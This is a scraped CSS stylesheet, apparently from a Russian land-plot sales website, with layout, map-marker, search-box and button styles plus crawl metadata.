    .c-mortgage--form__FORM.dt {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.c-mortgage--button__SUBMIT.dt {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.dt {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT.dt {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT.dt:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT.dt:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--button__CLEAR_DT {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR_DT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR_DT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** 404 ********** ***********/






/* ---------- ********** MAIN ********** ---------- */


.er-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .er-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .er-main {
        border-radius: 0 0 64px 64px;
    }
}




.er-main--div__CONTAINER {
    padding: 201.66px 16px 117px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
@media (min-width: 768px) {
    .er-main--div__CONTAINER {
        padding: 160px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .er-main--div__CONTAINER {
        padding: 153px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .er-main--div__CONTAINER {
        margin: 0 auto;
        padding: 175.5px 0 105px;
        width: 1776px;
    }
}




.er-main--img {
    margin-bottom: 40px;
    width: 300px;
}
@media (min-width: 768px) {
    .er-main--img {
        margin-bottom: 65px;
        width: 494px;
    }
}




.er-main--h1 {
    margin-bottom: 16px;
    color: var(--text-primary);
}




.er-main--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .er-main--p {
        margin-bottom: 40px;
    } 
}




.fv-empty--a.er {
    margin-bottom: 0;
    align-self: stretch;
}
@media (min-width: 768px) {
    .fv-empty--a.er {
        align-self: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/custom.css?176613026439341
body_size: 7292
content:
.smartfilter .price-sotka{
    display: none;
}
#list_map {
/*  display: none;
  width: 100%;
  height: 900px;
  margin: 34px 0 35px;
  border-top: 1px solid #F0F0F0;
  border-bottom: 1px solid #F0F0F0;
*/}

#detail_map{
  width: 100%;
  height: 100vh;
}
@media (min-width: 1200px) {
    #detail_map {
        height: 1024px;
        width: 100%;
    } 
}
@media (min-width: 1440px) {
    #detail_map {
        height: 874px;
    } 
}
@media (min-width: 1920px) {
    #detail_map {
        height: 1135px;
    } 
}

.pagination-wrap{
    display: none;
}
.ajax-pager-wrap{
    text-align: center;
    margin-top: 30px;
}
.ajax-pager-loading{
    display: inline-block;
    width: 53px;
    height: 53px;
    margin-top: 10px;
    background: url("../images/loader.svg") no-repeat;
}
.c-sel--form__FILTER .loader-cont{
    display: none;
}
.c-sel--form__FILTER .loader-cont.loading{
  background-image: url("../images/loader.svg");
  background-repeat: no-repeat;
  background-color: rgba(244, 246, 249, 0.7);
  width: 100%;
  height: 266px;
  position: absolute;
  z-index: 1;
  border-radius: 32px;
  top: 0;
  left: 0;
  background-position: center;
  display: block;
}
.vp-heroPhoto--div__SWIPER1_SLIDE.hidden, .vp-heroPhoto--div__SWIPER2_SLIDE.hidden{
    display: none;
}
.vp-heroPhoto--button__CHOICE.disabled, .vp-heroPhoto--button__CHOICE.disabled input{
    pointer-events: none;  
    opacity: 0.4;
}
.ymaps-2-1-79-balloon-pane{
    top:-30px !important;
}
.ymaps-2-1-79-balloon, .ymaps-2-1-79-balloon__layout{
    border-radius:24px !important;
}
.ymaps-2-1-79-balloon__close-button{
    position: relative;
    top: 5px;
    right: 10px;
}

@media (max-width: 1200px) {
    .ymaps-2-1-79-balloon{
        width:320px !important;
    }
}
.hidden, .c-sel--div__TAPE_hidden{display: none}

.vp-hero--div__SWIPER{
    background: #000;
}
.vp-hero--div__SWIPER_SLIDE{
    opacity: 0.6;
}
/*.catalog_elements-list button.ajax-pager-link{display:none}*/
@media (max-width: 768px) {
    .catalog_elements-list a.ajax-pager-link{display:none}
    .catalog_elements-list button.ajax-pager-link{display:block}
}
/*.clusterIcon{
    width:80px;
    height: 50px;
    background-color: #ffffff;
    border:2px solid #00bf3f;
    padding: 10px;
}*/

.placemark {
    width: 8px;
    height: 8px;
    margin-left: -4px;
    margin-top: -4px;
    border-radius:50%;
}
.placemark.placemark-circle, .placemark.placemark-number{
    display: flex;
    justify-content: center;
    align-items: center;
}

.placemark.placemark-img{
    width: 27px;
    height: 27px;
    margin-left: -13px;
    margin-top: -13px;
    background-size: contain;
}
.placemark span{
    display: none;
}
.placemark.placemark-circle.active {
    width: 36px !important;
    height: 36px !important;
    margin-left: -18px !important;
    margin-top: -18px !important;
    border-radius:50%;
}
.ymaps-2-1-79-placemark-overlay.active{z-index:999 !important;}
.placemark.placemark-img.active, .placemark.placemark-number.active {
    transform: scale(1.3) !important;
}
.placemark.active span, .placemark.placemark-number span{
    display: block;
    color: #ffffff;
    font-weight: bold;
    line-height: 36px;
    text-align: center;
}
.placemark.active span, .placemark.placemark-number.dark-number span{
    color: #858585;
}
.placemark.placemark-img.active span{
    display: none;
}

.promo {
  animation: blink 0.6s infinite alternate ease-in-out, gradient 10s ease infinite;
}

@keyframes blink {
  from {
      transform: scale(1);
  }
  to {
    transform: scale(1.5);
  }
}
@keyframes gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}


@keyframes show-big-placemark {
/*    0% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
*/}

@keyframes show-small-placemark {
/*    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(0);
    }
*/}

.vp-map__FILTER__CLEAR{
    cursor:pointer;
padding: 8px 16px;
  width: 35%;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--text-accent);
  background-color: var(--bg-secondary);
  border: none;
  border-radius: 12px;
}

.vp-map--div__CARD_HEAD_1 {
    align-items: left;
    color:#030813;
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    font-family: var(--font-family);
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (max-width: 1200px) {
     {
        font-size: 22px;
        line-height: 20px;
    }
}

.vp-map--div__CARD_HEAD_1 .vp-map--div__CARD_area{
    display: block;
}
@media (min-width: 1200px) {
    .vp-map--div__CARD_HEAD_1 .vp-map--div__CARD_area{
        display: inline;
    }
}

.vp-map--div__CARD_HEAD .c-sel--button__HEART{
    position: relative;
    top: unset;
    right: unset;
    background: var(--bg-secondary, #F4F6F9);
}

.vp-map--div__BALLOON_OBR{
    height: 40px;
    border-radius: 25px;
    padding: 4px;
    background: #F4F6F9;
    margin-bottom: 20px;
}
.vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR{
    width: calc(50% - 38px);
    height: 20px;
    gap: 10px;
    border-radius: 20px;
    padding: 10px 16px 10px 16px;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    background: #F4F6F9;
    border: none;
}
@media (max-width: 1200px) {
    .vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR{
        font-size: 13px;
        line-height: 11px;
    }
}
.vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR.__vp-map--button__BALLOON_OBR__ACTIVE{
    border: 1px solid hsla(0, 0%, 7%, 0.1);
    box-shadow: 0px 4px 4px 0px hsla(0, 0%, 0%, 0.08);
    color: #030813;
    background: #FFFFFF;
}

.vp-map--tab__BALLOON_OBR_wrap{
    margin-bottom: 20px;
    display: none;
}
.vp-map--tab__BALLOON_OBR_wrap.vp-map--tab__BALLOON_OBR_wrap_ACTIVE{
    display: block;
}
.vp-map--tab__BALLOON_OBR_kadastr{
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: -1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (max-width: 1200px) {
    .vp-map--tab__BALLOON_OBR_kadastr{
        font-size: 13px;
        line-height: 13px;
    }
}
.vp-map--tab__BALLOON_OBR_{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 150%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    margin-bottom: 20px;
}
@media (max-width: 1200px) {
    .vp-map--tab__BALLOON_OBR_{
        font-size: 13px;
    }
}
.vp-map--div__CARD_BODY{
    display: flex;
    height: 80px;
    justify-content: space-between;
    border-radius: 16px;
    padding: 12px 16px 12px 16px;
    background: var(--bg-secondary);
    align-items: center;
}
.vp-map--div__CARD-balloon .vp-map--div__CARD_BODY{
    padding: 12px 16px;
} 
.vp-map--div__CARD_BODY_1 {
    display: flex;
    flex-direction: column;
}
.vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
    width: fit-content;
    height: auto;
    border-radius: 12px;
    padding: 12px 16px 12px 16px;
    background: #ffffff;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #00BF3F;
}
@media (max-width: 1200px) {
    .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
        font-size: 12px;
        padding: 12px 10px 12px 10px;
    }
}
.vp-map--p__PRICE.font__HEADING_CARD_TITLE{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;   
    color:#00BF3F;
}
.vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
}
@media (max-width: 1200px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 13px;
    }
}

.vp-map--a__CARD_BOTTOM{
    height: 60px;
    border-radius: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-hover);
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: 1%;
}
.vp-map--a__CARD_BOTTOM:hover{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.fv-main_TAB{
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
    width: 100%;
}
.fv-main_TAB .fv-main_TAB_inner_tab{
    display: flex;
    justify-content: start;
    align-items: center;
    flex-direction: row;  
    gap:12px;  
}
.fv-main_TAB .fv-main_TAB_head{
    padding: 12px 24px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 18px;
    line-height: 155%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    cursor:pointer;
}
.fv-main_TAB .fv-main_TAB_head.fv-main_TAB_head_active{
    color: var(--white);
    background-color: var(--text-accent);    
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_fav{
    display: none;
}
.fv-main--div__CONTAINER_fav.fv-main--div__CONTAINER_visible{
    display: block;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--h3{
    margin: 32px 0 8px;    
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE_TEXT{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 150%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    margin-bottom: 16px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--a__VILLAGE{
    text-decoration: underline;
    color: var(--text-accent);
}
.vp-vills--div__GRID_FAV_PLOTS .vp-map--tab__BALLOON_OBR_kadastr{
    margin-bottom: 12px;
}
.vp-vills--div__GRID_FAV_PLOTS .vp-map--div__CARD_BODY{
    margin-bottom: 16px;
    margin-top: 5px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE{
    margin: 32px 0 4px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE span{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: -1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}


.vp-map--div__LEFT_MENU {
    width: auto;
}




@media (max-width: 1200px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE {
        font-size: 17px;
    }
}
@media (min-width: 768px) and (max-width: 800px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE {
        font-size: 18px;
    }
}


.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK{
    position: relative;
    top: 0;
    left: 0;
    width: auto;
}
.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK .c-sel--form__FILTER{
    box-shadow: none
}

@media (min-width: 768px) {
    .vp-vills--div__GRID_FAV_PLOTS .vp-map--a__CARD_BOTTOM.goto_order_form {
        position: absolute;
        left: 24px;
        right: 24px;
        bottom: 24px;
    }
    .vp-vills--div__GRID_FAV_PLOTS .vp-map--div__CARD_BODY {
        margin-bottom: 76px;
    }
}
.header-b__search-wrapper{
    margin-right: 8px;  
    padding-right: 150px;
    position: relative;
    align-self: baseline;  
}
@media (max-width: 1200px) {
    .header-b__search-wrapper{
        display: none;
    }
}
.header-b__search {
  width: 150px;
  position: absolute;
  top: 0;
  right: 0;
  height: 40px;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}
@media (max-width: 1200px) {
  .header-b__search {
    display: none;
  }
}

.header-b__search.header-b__search_active {
  width: 500px;
  position: absolute;
}
.header-b__search-value {
  position: relative;
  cursor: pointer;
  height: inherit;
}
.header-b__search-value svg {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-top: -1px;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  pointer-events: none;
  left: 30px;
}
.header-b__search_active .header-b__search-value svg {
  left: 15px;
}
.header-b__search-input {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  padding: 2px 10px 2px 50px;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 16px;
  background-color: var(--bg-secondary);
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font4);
  color: var(--text-secondary) !important;
  letter-spacing: -0.01em;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  border: 0;
  border-radius: 12px;
  cursor: pointer;
}
.header-b__search-input:hover{
    border: none!important;
/*    border: 1.5px solid #14c82f !important;*/
}
.header-b__search-input:focus{
    border: none!important;
/*     border-left: 1.5px solid #14c82f !important;
     border-right: 1.5px solid #14c82f !important;
     border-top: 1.5px solid #14c82f !important;
     border-bottom: none !important;
*/}
.header-b__search-input::-webkit-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::-moz-placeholder {
  color: var(--color-gray);
}
.header-b__search-input:-ms-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::-ms-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::placeholder {
  color: var(--color-gray);
}
.header-b__search_active .header-b__search-input {
  padding: 2px 45px 2px 40px;
  text-align: left;
  border-radius: 12px;

}
.header-b__search-drop {
  background-color: var(--bg-secondary);
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font4);
  color: var(--text-secondary) !important;

  padding: 20px 15px 20px;
  border-radius: 12px;
  position: absolute;
  top: 110%;
  left: 0;
  width: 100%;
  right: 0;
  z-index: 3;
  display: none;
  border: none!important;
/*  border-left: 1.5px solid #14c82f !important;
  border-right: 1.5px solid #14c82f !important;
  border-bottom: 1.5px solid #14c82f !important;
  border-top: none !important;*/
}

.header-b__search-drop.mob{
    top: 90px;
    margin-left: 16px;
    margin-right: 16px;
    width: calc(100% - 32px);
}
@media (min-width: 768px) {
    .header-b__search-drop.mob{
        top: 97px;
        margin-left: 32px;
        margin-right: 32px;
        width: calc(100% - 64px);        
    }
}


.header-b__search-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 45px;
  z-index: 3;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  color: #333;
}
.header-b__search-close.mob{
    right: 0;
    top:unset;
    width: 25px;
}
.header-b__search-close:hover {
  color: var(--color-blue);
}
.header-b__search-close svg {
  width: 15px;
  height: auto;
  fill: currentColor;
}
.header-b__search_active .header-b__search-close {
  opacity: 1;
  pointer-events: auto;
}

.header-b__results {
  color: var(--text-secondary);
  font-size: 14px;
}
.header-b__results a {
  color: var(--text-secondary);
}
.header-b__results a:hover {
  color: #333;
}
.header-b__results p {
  margin: 0 0 2px;
}
.header-b__results p:last-child {
  margin: 0;
}
.header-b__results span {
  color: #00bf3e;
}
.header-b__results-row {
  margin: 0 0 20px;
}
.header-b__results-category {
  border-top: 1px solid #d9d9d9;
  margin: 10px 0 0;
  padding: 10px 0 0;
}

.stock-b__section {
  padding: 30px 0;
}
@media (max-width: 1200px) {
  .stock-b__section {
    margin: 0 -20px;
    padding: 30px 20px;
  }
}
.search_item:nth-child(2n+1) {
  background: #ffffff;
  border-radius: 12px;
}
.search_item {
  padding: 14px;
}
.search_item p{
  margin: 14px 0 14px;
}
.search_item .search_title {
  font-size: 20px;
  color: var(--text-secondary);
}
.search_item small a, .search_item small a:visited {
  color: var(--text-secondary);
}


.top-page-b {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 0 15px;
  margin: 0 0 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  border-bottom: 1px solid #E2E5EB;
}
.top-page-b__search {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  position: relative;
}
.top-page-b__search_full {
  width: 100%;
  margin: 0 0 20px;
}
.top-page-b__search svg {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  pointer-events: none;
  left: 20px;
}
.top-page-b__search-input {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  padding: 2px 15px 0 45px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font-family);
  color: var(--text-secondary);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  background: #fff;
  border: 1px solid #00bf3f;
  border-radius: 8px;
}
.top-page-b__search-input:focus, .top-page-b__search-input:hover{
    border: 1px solid #00bf3f;    
}
.top-page-b__search-input::-webkit-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::-moz-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input:-ms-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::-ms-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::placeholder {
  color: var(--text-secondary);
}
.header-b__mobile-search {
  border-bottom: 1px solid var(--border-primary);
  padding: 20px 0;
  position: relative;
  margin-bottom: 24px;
  display: none;
}
@media (max-width: 1200px) {
    .header-b__mobile-search{
        display: block;
    }
}
.header-searching-form {
  height: 40px;
}
.header-b__mobile-search svg {
  position: absolute;
  left: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 15px;
  height: auto;
}
.header-b__mobile-search svg.icon__close{
    width:12px;
    left: 4px;
    top: 19px;
}
.c-mortgage--input[data-name="PRICE"]{
    text-align: left !important;
}


.vp-video-wrap{
    display: flex;
    flex-direction: row;
    gap: 20px;
    justify-content: flex-start;
    flex-wrap: wrap;
}
@media (max-width: 1454px) {
    .vp-video-wrap{
        justify-content: center;
    }
}
.vp-video-wrap .cn-main--p__VIDEO{
    width: 64%;
    font-size: 22px;
}

.login-btn{
    padding: 5px 10px;
    margin: 5px 0;
    font-size: 15px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    -webkit-appearance: none;
}
.login-btn::hover{
    background-color: var(--bg-accent-gradient-hover);
}

.c-sel--a__MAIN.all-sold{
    pointer-events: none;
}
.cs-address .vp-map--button_contacts{
    display: none;
}
.cs-address--div__CONTAINER #map_contacts{
/*    display: block;*/
}
@media (max-width: 767px) {
    .cs-address .vp-map--button_contacts{
        order: 2;
        display: block;
        margin-top: 17px;
    }
    .cs-address--div__CONTAINER #map_contacts{
        order: 3;
/*        display: none;*/
    }
    .cs-address--div__CONTAINER .cs-address--div__CONTENT{
        order: 1;
    }
}

#form_8 textarea{
    margin-bottom: 24px;
}

.c-sel--a-img__OPEN_PROJ{
    display: inline-block;
}
.ct-sel--button__CATALOG-goto{
    display: inline-block;
    margin-top: 0;
    margin-bottom: 20px;
}

.messengers {
    position: fixed;
    left: 15px;
    bottom: 10px;
    width: auto;
    height: auto;
    background: #fff;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 18px;
    text-align: center;
    z-index: 29;
    display: flex;
    flex-direction: column;
    gap: 5px;
}
.messengers span {
    display: inline-block;
    margin: 5px 0;
    line-height: 24px;
    font-weight: bold;
}
.messengers a {
    display: block;
    width: 60px;
    height: 60px;
/*    margin: 5px auto;*/
}
.messengers img {
    width: 100%;
    height: auto;
}
@media screen and (max-width: 768px) {
    .messengers {
        position:fixed;
        left:10px;
        bottom:10px;
        width:auto;
        height:46px;
        background: #fff;
        padding: 5px;
        border: solid 1px #ddd;
        border-radius: 10px;
        flex-direction: row;
    }
    .messengers span {
        display: inline-block;
        margin:1px 5px;
        float:left;
        line-height: 32px;
        font-weight: bold;
    }
    .messengers a {
        display: inline-block;
        width:32px;
        margin:1px;
        float:left;
    }
}

.vp-genplan--div__CONTAINER {
    display: flex;
    width: 100%;
}
@media (min-width: 1440px) {
    .vp-genplan--div__CONTAINER {
        padding: 80px 64px;
        
    }
}
@media (min-width: 1920px) {
    .vp-genplan--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
    }
}

.plan-inline{
  width: 100%;
}

.plan-inline iframe {
  width: 100%;
  height: 400px;
  vertical-align: top;
  border: 1px solid #CFCFCF;
}
@media (min-width: 767px) {
    .plan-inline iframe {
      height: 765px;
    }
}

img.plan-gen-img{
    height: auto;
    width: 100%;
    margin: 0 auto;
}

@media (min-width: 1440px) {
    img.plan-gen-img{
        height: 765px;
        width: fit-content;
    }
}

.c-old-link{
    width: 100%;
    height: 42px;
    background-color: #F4F6F9;
    display: flex;
    z-index: 99;
    position: relative;
    justify-content: center;
    align-items: center;
}
.c-old-link span{
    font-weight: 700;
    font-style: Bold;
    font-size: 14px;
    letter-spacing: 0%;
    margin-right: 24px;
}
.c-old-link span.c-old-link_span_mid, .c-old-link span.c-old-link_span_max{
    display: none;
}

.c-old-link a{
    background-color: var(--bg-accent-gradient-hover);
    padding: 2px 4px;
    border-radius: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    font-family: var(--font4);
    font-size: 16px;
    letter-spacing: 0.01em;
}

@media (min-width: 767px) {
    .c-old-link{
        height: 59px;
    }
    .c-old-link span{
        font-size: 16px;
    }
    .c-old-link a{
        padding: 12px 16px;
        font-size: 16px;
    }
}
@media (min-width: 1440px) {
    .c-old-link span.c-old-link_span_mob, .c-old-link span.c-old-link_span_max{
        display: none;
    }
    .c-old-link span.c-old-link_span_mid{
        display: block;
    }
}
@media (min-width: 1920px) {
    .c-old-link span.c-old-link_span_mid, .c-old-link span.c-old-link_span_mob{
        display: none;
    }
    .c-old-link span.c-old-link_span_max{
        display: block;
    }
}

.ct-text--a__detail {
    margin-right: 24px;
    padding: 13px 16px 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
    width:fit-content;
    margin-top: 20px;
    
}

@media (min-width: 768px) {

}
@media (min-width: 1440px) {
    .ct-text--a__detail {
        margin-right: 0;
    }
}
.ct-text--a__detail.open{
    display: none;
}
@media (any-hover: hover) {
    .ct-text--a__detail:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}

.ct-text--a__detail:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.ct-text--div__CONTAINER_inner{
    max-height: 560px;
    overflow: hidden;
    line-height: 160%;
}
.ct-text--div__CONTAINER_inner.open{
    max-height: none;
    overflow: visible;
}
.ct-text--div__CONTAINER_inner a{
    color:var(--text-accent);
}
.ct-text--div__CONTAINER_inner ul{
    list-style-type: disc;
    margin-left: 20px;
}
.ct-text--div__CONTAINER_inner h2{
    margin-bottom: 20px;
}


.scheme-steps{
    display: grid;
    grid-template-columns: repeat(1, 1.0fr);
    grid-column-gap: 0px;
    grid-row-gap: 20px;
}
@media (min-width: 768px) {
    .scheme-steps {
        grid-template-columns: repeat(2, 0.5fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}
@media (min-width: 1440px) {
    .scheme-steps {
        grid-template-columns: repeat(4, 0.25fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}
.scheme-steps .scheme-steps__item{
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    padding: 20px;
}
.scheme-steps .scheme-steps__item strong{
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block;
}
.scheme-steps .scheme-steps__item .scheme-steps__item-text{
    color: var(--text-secondary);
    line-height: 150%;
}

.scheme-steps-second-screen__title{
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 20px;
}
.scheme-steps-second-screen__docs strong{
    display: block;
    margin-bottom: 10px;
}
.scheme-steps-second-screen__table{
    margin-top: 20px;
    margin-bottom: 30px;
}
.scheme-steps-second-screen__table thead td {
  font-weight: bold;
  white-space: nowrap;
  padding: 0 20px 10px 0;
}
.scheme-steps-second-screen__table tbody td {
  border-top: 1px solid #dfe8ed;
  padding: 20px 0;
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table tbody tr td:first-child {
    border-top: 1px solid #dfe8ed;
  }
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table tbody td {
    display: block;
    padding: 10px 0;
    border-top: 0;
  }
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table thead {
    display: none;
  }
}
.scheme-steps-second-screen__text{
    font-weight: bold;
}
.scheme-steps-second-screen__text a{
    color: var(--text-accent);
    text-decoration: underline;
}

.about{
    display: grid;
    grid-template-columns: repeat(1, 1.0fr);
    gap: 40px;
    justify-items: center;
}
@media (min-width: 768px) {
    .about {
        grid-template-columns: repeat(2, 0.5fr);
    }
}
/*@media (min-width: 1440px) {
    .about {
        grid-template-columns: repeat(4, 0.25fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}*/
.about_item{
    display: flex;
    flex-direction: column;
}
.about_item .about__img{
}
.about_item .about__img img{
    width: 100%;
    height: auto;
    border-radius: 20px;
}

.about_item .about__info{
}
.about_item .about__title{
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 20px;
}
.about_item .about__text{
    color: var(--text-secondary);
    line-height: 150%;
}

.info{
    display: flex;   
    flex-direction: column;  
}
